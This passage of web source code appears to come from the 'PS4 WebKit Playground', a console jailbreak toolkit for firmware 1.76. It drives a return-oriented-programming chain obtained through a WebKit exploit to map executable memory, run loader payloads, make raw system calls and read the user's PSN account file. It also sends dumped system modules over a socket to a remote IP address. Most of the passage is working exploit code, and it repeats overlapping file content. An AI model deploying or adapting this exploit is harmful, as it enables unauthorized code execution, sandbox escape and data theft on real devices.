	var executeAddress = 0x926200000;
	var dataAddress = 0x926300000;
	
	// Copy code
	var c = [];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) c[i] = u32[i];
	
	setBase(writeAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = c[i];
	
	// Copy data
	var d = [];
	
	setBase(dataAddress + SECTIONSIZE);
	for(i = 0; i < SECTIONSIZE / 4; i++) d[i] = u32[i];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = d[i];
	
	// Kill all elements in body
	var body = document.getElementsByTagName("body")[0];
	
	//while(body.firstChild) {
	//	body.removeChild(body.firstChild);
	//}
	
	// Hide cursor
	document.body.style.cursor = "none";
	
	// Create canvas
	var canvas = document.createElement("canvas");
	
	canvas.id = "canvas";
	canvas.width = 160;
	canvas.height = 144;
	canvas.style.zIndex = 1;
	canvas.style.position = "absolute";
	canvas.style.border = "1px solid";
	
	// Centered
	//canvas.style.left = ((window.screen.width - canvas.width) / 2).toString() + "px";
	//canvas.style.top = ((window.screen.height - canvas.height) / 2).toString() + "px";
	
	// Fullscreen
	canvas.style.left = "0px";
	canvas.style.top = "0px";
	canvas.style.width = "100%";
	canvas.style.height = "100%";
	
	//body.appendChild(canvas);
	
	// Create a framebuffer, and put some data in so we can find it
	window.context = canvas.getContext("2d");
	
	context.fillStyle = "#c2c2c2";
	context.fillRect(0, 0, canvas.width, canvas.height);
	
	window.framebuffer = context.getImageData(0, 0, canvas.width, canvas.height);
	
	setInterval(function() {
		context.putImageData(framebuffer, 0, 0);
	}, 1000 / 60); // try for 60 FPS
	
	// Execute
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		setBase(dataAddress);
		logAdd(hexDump(dataAddress, 256));
	});
}

function getpid() {
	chain.syscall("getpid", 20);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getlogin() {
	chain.syscall("getlogin", 49, chain.data, 17);
	
	chain.execute(function() {
		var name = readString(chain.data);
		var pointer = getU32from(chain.data + 8);
		
		logAdd("Name: " + name);
		logAdd("Leaked pointer: 0x" + pointer.toString(16));
	});
}

function setLDT() {
	setU32to(chain.data + 0, 0xffffffff);
	setU64to(chain.data + 4, chain.data + 64);
	setU32to(chain.data + 12, 1);
	
	setU8to(chain.data + 64 + 0, 0xff);
	setU8to(chain.data + 64 + 1, 0xff);
	setU8to(chain.data + 64 + 2, 0x00);
	setU8to(chain.data + 64 + 3, 0x00);
	setU8to(chain.data + 64 + 4, 0x00);
	setU8to(chain.data + 64 + 5, 0x73);
	setU8to(chain.data + 64 + 6, 0xcf);
	setU8to(chain.data + 64 + 7, 0x00);
	setU8to(chain.data + 64 + 8, 0x00);
	setU8to(chain.data + 64 + 9, 0x00);
	setU8to(chain.data + 64 + 10, 0x00);
	setU8to(chain.data + 64 + 11, 0x00);
	setU8to(chain.data + 64 + 12, 0x00);
	setU8to(chain.data + 64 + 13, 0x00);
	setU8to(chain.data + 64 + 14, 0x00);
	setU8to(chain.data + 64 + 15, 0x00);
	
	chain.syscall("sysarch", 165, 1, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getThread() {
	chain.call("getThread", LIBKERNEL, 0x128F0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getLoadedModules() {
	var countAddress = chain.data;
	var modulesAddress = chain.data + 8;
	
	chain.syscall("getLoadedModules", 592, modulesAddress, 256, countAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		var count = getU64from(countAddress);
		
		logAdd("Loaded modules:");
		logAdd("Index - ID");
		
		for(var index = 0; index < count; index++) {
			var m = getU32from(modulesAddress + index * 4);
			
			logAdd(index.toString() + " - " + "0x" + m.toString(16) + " (" + m.toString() + ")");
		}
	});
}

function readModule() {
	var moduleNumberV = document.getElementById("loadedModuleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	chain.syscall("getModuleInfo", 0, 593, moduleNumber, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Name: " + moduleName);
		logAdd("Base: 0x" + moduleBase.toString(16));
		logAdd("Size: " + (moduleSize / 1024).toString() + "KB");
	});
}

function dumpModule() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	var moduleNumberV = document.getElementById("loadedModuleIndex").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	sendBuffer(hostAddr, hostPort, module_infos[moduleNumber].image_base, module_infos[moduleNumber].image_size);
	
	chain.execute(function() {
		logAdd("Dump sent to " + hostAddr + ":" + hostPort);
	});
}

function loadModule() {
	var moduleNumberV = document.getElementById("moduleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	//works
	chain.call("loadModule", LIBSYSMODULE, 0x1860 , moduleNumber, 0, 0, 0);
	chain.syscall("getModuleInfo", 0, 593, 0x65, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Loaded " + moduleName);
		logAdd("Size: " + moduleSize / 1024 + "KB");
		logAdd("This module will only be loaded during this process, please now refresh to avoid a crash (then you can dump it). Upon restart you must reload any extra module.");
		logAdd("You can only load a single extra module, if you wish to load a different module restart the browser process.");
	});
}

function loadNamedModule() {
	var moduleName = document.getElementById("moduleName").value;
	
	if(!moduleName) {
		logAdd("Enter a module name");
		document.getElementById("moduleName").focus();
		return;
	}
	
	writeString(chain.data, moduleName);
	//works
	chain.syscall("loadModule", 594, chain.data, 0, chain.data + 0x20, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		logAdd("Loaded with ID: " + getU32from(chain.data + 0x20));
		logAdd("Refresh the page and use Read Loaded Module");
	});
}

function getPSN() {
	var path = chain.data;
	var contents = chain.data;
	
	writeString(path, "/user/home/10000000/np/account.dat");
	chain.syscall("open", 5, path, 0, 0);
	chain.write_rax_ToVariable(0);
	
	chain.read_rdi_FromVariable(0);
	chain.syscall("read", 3, undefined, contents, 1028);
	
	chain.execute(function() {
		setU8to(contents + 0x50, 0x20);
		var name = readString(contents + 0x50).slice(1);
		
		logAdd("PSN username: " + name);
	});
}

function getSandboxDirectory() {
	setU64to(chain.data, 10);
	chain.syscall("getSandboxDirectory", 602, 0, chain.data + 8, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var name = readString(chain.data + 8);
		logAdd(name);
	});
}

function getStackProtection() {
	var info = chain.data;
	
	chain.syscall("getMemoryInfo", 547, stack_base, info);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var protection = getU32from(info + 0x10);
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack protection: 0x" + protection.toString(16));
	});
}

function getStackName() {
	var info = chain.data;
	
	//chain.syscall("getOtherMemoryInfo", 572, stack_base, 0, info, 0x40);
	chain.syscall("getOtherMemoryInfo", 572, 0, 1, info, 0x40);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var name = readString(info + 0x20);
		
		//setU16to(base + 0x4000, 0xfeeb);
		setBase(base);
		logAdd(hexDump(base, 16));
		
		setBase(base + 0x4000);
		logAdd(hexDump(base + 0x4000, 16));
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack name: " + name);
	});
}

function socketSend() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	sendMessage(hostAddr, hostPort, socketMessage, socketMessage.length);
	
	chain.execute(function() {
		logAdd("\"" + socketMessage + "\" sent to " + hostAddr + ":" + hostPort);
	});
}

function launchLinux() {
	cleanSessionVars();
	sessionStorage.loadlinux = 1;
	allocateSharedMemory();

	setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
}
		</script>
	</head>
	
	<body onload="load()">
		<div class="header">
			<h1>PS4 WebKit Playground</h1>
			<h2>CTurt, kR105, flatz, SKFU, droogie, Xerpi, Hunger, Takezo, nas, Proxima</h2>
			
			<div id="environment"></div>
		</div>
		
		<hr>
		
		<div class="box-container">
			<div class="box">
				<h2>Server</h2>
				<div>
					IP:
					<input type="text" value="2.83.111.245" id="hostAddr" /><br>
					<br>
					
					Port:
					<input type="number" value="9023" id="hostPort" /><br>
					<br>
				</div>
			</div>
			
			<div class="box">
				<h2>Linux loader</h2>

				<div>
					Make sure to have files <b>initramfs.cpio.gz</b> and <b>bzImage</b> <br>
					on a USB drive connected to the PS4 before loading this
				</div>

				<br>

				<div>
					<button onclick="launchLinux()">Load!</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Code execution</h2>
				
				<div>
					<h3 id="codeExecutionStage">Stage: [Not started]</h3>
					
					<div>
						<button onclick='setTimeout(function() { document.cookie = "codeExecutionStage=1"; location.reload(); }, 10);'>Go</button>
					</div>
				</div>
			</div>
			
			<div class="box">
				<h2>Syscalls</h2>
				
				<div>
					<button onclick="getpid()">Get PID</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getlogin()">Get Login</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="setLDT()">Set LDT</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getThread()">Get Thread</button>
				</div>
			</div>
						
			<div class="box">
				<h2>Filesystem</h2>
				
				<div>
					<button onclick="window.location.assign('browser.html')">Browse</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getPSN()">Get PSN username</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getSandboxDirectory()">Get Sandbox Directory</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Memory</h2>
				<div>
					<button onclick="getStackProtection()">Get Stack Protection</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getStackName()">Get Stack Name</button>
				</div>
			</div>
				
			<div class="box">
				<h2>Sockets</h2>
				<div>
					Message:
					<input type="text" size="50" value="Hello from your PlayStation 4 :)" id="socketMessage" /><br>
					<br>
					
					<button onclick="socketSend()">Send Message</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Modules</h2>
				
				<div>
					<button onclick="getLoadedModules()">Get Loaded Modules</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module ID (Get Loaded Modules):
					<input type="number" id="loadedModuleID" />
					<button onclick="readModule()">Read Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module Index (Get Loaded Modules):
					<input type="number" id="loadedModuleIndex" />
					<button onclick="dumpModule()">Dump Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Module ID (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="number" id="moduleID" />
					<button onclick="loadModule()">Load Module</button>
				</div>
				
				<br>
				
				<div>
					Module name (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="text" id="moduleName" value="libSceGnmDriver.sprx" />
					<button onclick="loadNamedModule()">Load Module</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Misc</h2>
				<div>
					<button onclick="location.reload()">Refresh</button>
				</div>
			</div>
		</div>
		
		<br><br>
		
		<hr>
		
		<div id="log"></div>
	</body>
</html>
</file>

<file: exploits/1.76/Playground/index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>PS4-playground</title>
		
		<link rel="stylesheet" type="text/css" href="css/main.css">
		
		<script type="text/javascript" src="js/utils.js"></script>
		<script type="text/javascript" src="js/exploit.js"></script>
		<script type="text/javascript" src="js/network.js"></script>
		<script type="text/javascript" src="js/just-rop.js"></script>
		<script type="text/javascript" src="js/gadgets.js"></script>
		<script type="text/javascript" src="js/code.js"></script>
		<script type="text/javascript">
function load() {
	document.getElementById("environment").innerHTML = getEnvironmentInfo();
	exploit();
	chain = new rop();
	
	var codeExecutionStage = getCookie("codeExecutionStage");
	if(codeExecutionStage == "1") {
		cleanSessionVars();
		allocateSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory...";
		setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "1.1") {
		allocateSharedMemory2();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory 2...";
		setTimeout(function() { document.cookie = "codeExecutionStage=2"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "2") {
		mapSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Waiting for payload...";
		setTimeout(function() { document.cookie = "codeExecutionStage=3"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "3") {
		payload();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Executing...";
		setTimeout(function() { document.cookie = "codeExecutionStage=4"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "4") {
		copy();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Done!";
		setTimeout(function() { document.cookie = "codeExecutionStage=0"; location.reload(); }, 10);
	}
}

var SECTIONSIZE = 1024 * 1024;

function cleanSessionVars() {
	sessionStorage.executableHandle = null;
	sessionStorage.writableHandle = null;
}

function allocateSharedMemory() {
	chain.call("createSharedMemory", LIBKERNEL, 0x15170, 0, SECTIONSIZE, 1 | 2 | 4, chain.data);
	chain.execute(function() {
		var executableHandle = getU64from(chain.data);
		logAdd("0x" + executableHandle.toString(16)); // 0x52

		sessionStorage.executableHandle = JSON.stringify(executableHandle);
		
		logAdd("<h1>Refresh page and run Stage 1.1</h1>");
	});
}

function allocateSharedMemory2() {
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");

	chain.call("createSharedMemoryAlias", LIBKERNEL, 0x151c0, executableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926300000, SECTIONSIZE * 2, 1 | 2, 4096, -1, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var dataAddress = chain.getVariable(0);
		var writableHandle = getU64from(chain.data);

		logAdd("0x" + executableHandle.toString(16)); // 0x52		
		logAdd("0x" + writableHandle.toString(16)); // 0x53
		logAdd("Data address: 0x" + dataAddress.toString(16)); // 0x926300000

		sessionStorage.writableHandle = JSON.stringify(writableHandle);
		
		logAdd("<h1>Refresh page and run Stage 2</h1>");
	});
}

function mapSharedMemory() {
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");
	var writableHandle = JSON.parse(sessionStorage.writableHandle || "{}");

	chain.call("mapSharedMemory", LIBKERNEL, 0x15210, writableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926100000 + SECTIONSIZE, SECTIONSIZE, 1 | 4, 1, executableHandle, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var writeAddress = getU64from(chain.data); // 0x926100000
		var executeAddress = chain.getVariable(0); // 0x926200000 (0x926100000 + SECTIONSIZE)
		
		logAdd("Write address: 0x" + writeAddress.toString(16));
		logAdd("Execute address: 0x" + executeAddress.toString(16));
		
		logAdd("<h1>Refresh page and run Stage 3</h1>");
	});
}

function payload() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	
	// infinite loop
	//setU32to(writeAddress, 0xfeeb);
	
	// return
	//setU32to(writeAddress, 0xc3);
	
	// mini loop
	//setU32to(writeAddress + 0 * 4, 0x48c03148);
	//setU32to(writeAddress + 1 * 4, 0x4801e883);
	//setU32to(writeAddress + 2 * 4, 0xf775c085);
	//setU32to(writeAddress + 3 * 4, 0x000000c3);

	if(sessionStorage.loadlinux == 1)
		writeLinux(writeAddress) // Linux-loader
	else
		writeLoader(writeAddress); // WiFi-Loader
	
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		logAdd("<h1>Refresh page and run Stage 4</h1>");
	});
}

function copy() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	var dataAddress = 0x926300000;
	
	// Copy code
	var c = [];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) c[i] = u32[i];
	
	setBase(writeAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = c[i];
	
	// Copy data
	var d = [];
	
	setBase(dataAddress + SECTIONSIZE);
	for(i = 0; i < SECTIONSIZE / 4; i++) d[i] = u32[i];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = d[i];
	
	// Kill all elements in body
	var body = document.getElementsByTagName("body")[0];
	
	//while(body.firstChild) {
	//	body.removeChild(body.firstChild);
	//}
	
	// Hide cursor
	document.body.style.cursor = "none";
	
	// Create canvas
	var canvas = document.createElement("canvas");
	
	canvas.id = "canvas";
	canvas.width = 160;
	canvas.height = 144;
	canvas.style.zIndex = 1;
	canvas.style.position = "absolute";
	canvas.style.border = "1px solid";
	
	// Centered
	//canvas.style.left = ((window.screen.width - canvas.width) / 2).toString() + "px";
	//canvas.style.top = ((window.screen.height - canvas.height) / 2).toString() + "px";
	
	// Fullscreen
	canvas.style.left = "0px";
	canvas.style.top = "0px";
	canvas.style.width = "100%";
	canvas.style.height = "100%";
	
	//body.appendChild(canvas);
	
	// Create a framebuffer, and put some data in so we can find it
	window.context = canvas.getContext("2d");
	
	context.fillStyle = "#c2c2c2";
	context.fillRect(0, 0, canvas.width, canvas.height);
	
	window.framebuffer = context.getImageData(0, 0, canvas.width, canvas.height);
	
	setInterval(function() {
		context.putImageData(framebuffer, 0, 0);
	}, 1000 / 60); // try for 60 FPS
	
	// Execute
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		setBase(dataAddress);
		logAdd(hexDump(dataAddress, 256));
	});
}

function getpid() {
	chain.syscall("getpid", 20);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getlogin() {
	chain.syscall("getlogin", 49, chain.data, 17);
	
	chain.execute(function() {
		var name = readString(chain.data);
		var pointer = getU32from(chain.data + 8);
		
		logAdd("Name: " + name);
		logAdd("Leaked pointer: 0x" + pointer.toString(16));
	});
}

function setLDT() {
	setU32to(chain.data + 0, 0xffffffff);
	setU64to(chain.data + 4, chain.data + 64);
	setU32to(chain.data + 12, 1);
	
	setU8to(chain.data + 64 + 0, 0xff);
	setU8to(chain.data + 64 + 1, 0xff);
	setU8to(chain.data + 64 + 2, 0x00);
	setU8to(chain.data + 64 + 3, 0x00);
	setU8to(chain.data + 64 + 4, 0x00);
	setU8to(chain.data + 64 + 5, 0x73);
	setU8to(chain.data + 64 + 6, 0xcf);
	setU8to(chain.data + 64 + 7, 0x00);
	setU8to(chain.data + 64 + 8, 0x00);
	setU8to(chain.data + 64 + 9, 0x00);
	setU8to(chain.data + 64 + 10, 0x00);
	setU8to(chain.data + 64 + 11, 0x00);
	setU8to(chain.data + 64 + 12, 0x00);
	setU8to(chain.data + 64 + 13, 0x00);
	setU8to(chain.data + 64 + 14, 0x00);
	setU8to(chain.data + 64 + 15, 0x00);
	
	chain.syscall("sysarch", 165, 1, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getThread() {
	chain.call("getThread", LIBKERNEL, 0x128F0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getLoadedModules() {
	var countAddress = chain.data;
	var modulesAddress = chain.data + 8;
	
	chain.syscall("getLoadedModules", 592, modulesAddress, 256, countAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		var count = getU64from(countAddress);
		
		logAdd("Loaded modules:");
		logAdd("Index - ID");
		
		for(var index = 0; index < count; index++) {
			var m = getU32from(modulesAddress + index * 4);
			
			logAdd(index.toString() + " - " + "0x" + m.toString(16) + " (" + m.toString() + ")");
		}
	});
}

function readModule() {
	var moduleNumberV = document.getElementById("loadedModuleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	chain.syscall("getModuleInfo", 0, 593, moduleNumber, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Name: " + moduleName);
		logAdd("Base: 0x" + moduleBase.toString(16));
		logAdd("Size: " + (moduleSize / 1024).toString() + "KB");
	});
}

function dumpModule() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	var moduleNumberV = document.getElementById("loadedModuleIndex").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	sendBuffer(hostAddr, hostPort, module_infos[moduleNumber].image_base, module_infos[moduleNumber].image_size);
	
	chain.execute(function() {
		logAdd("Dump sent to " + hostAddr + ":" + hostPort);
	});
}

function loadModule() {
	var moduleNumberV = document.getElementById("moduleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	chain.call("loadModule", LIBSYSMODULE, 0x1850, moduleNumber, 0, 0, 0);
	chain.syscall("getModuleInfo", 0, 593, 0x65, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Loaded " + moduleName);
		logAdd("Size: " + moduleSize / 1024 + "KB");
		logAdd("This module will only be loaded during this process, please now refresh to avoid a crash (then you can dump it). Upon restart you must reload any extra module.");
		logAdd("You can only load a single extra module, if you wish to load a different module restart the browser process.");
	});
}

function loadNamedModule() {
	var moduleName = document.getElementById("moduleName").value;
	
	if(!moduleName) {
		logAdd("Enter a module name");
		document.getElementById("moduleName").focus();
		return;
	}
	
	writeString(chain.data, moduleName);
	chain.syscall("loadModule", 594, chain.data, 0, chain.data + 0x20, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		logAdd("Loaded with ID: " + getU32from(chain.data + 0x20));
		logAdd("Refresh the page and use Read Loaded Module");
	});
}

function getPSN() {
	var path = chain.data;
	var contents = chain.data;
	
	writeString(path, "/user/home/10000000/np/account.dat");
	chain.syscall("open", 5, path, 0, 0);
	chain.write_rax_ToVariable(0);
	
	chain.read_rdi_FromVariable(0);
	chain.syscall("read", 3, undefined, contents, 1028);
	
	chain.execute(function() {
		setU8to(contents + 0x50, 0x20);
		var name = readString(contents + 0x50).slice(1);
		
		logAdd("PSN username: " + name);
	});
}

function getSandboxDirectory() {
	setU64to(chain.data, 10);
	chain.syscall("getSandboxDirectory", 602, 0, chain.data + 8, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var name = readString(chain.data + 8);
		logAdd(name);
	});
}

function getStackProtection() {
	var info = chain.data;
	
	chain.syscall("getMemoryInfo", 547, stack_base, info);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var protection = getU32from(info + 0x10);
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
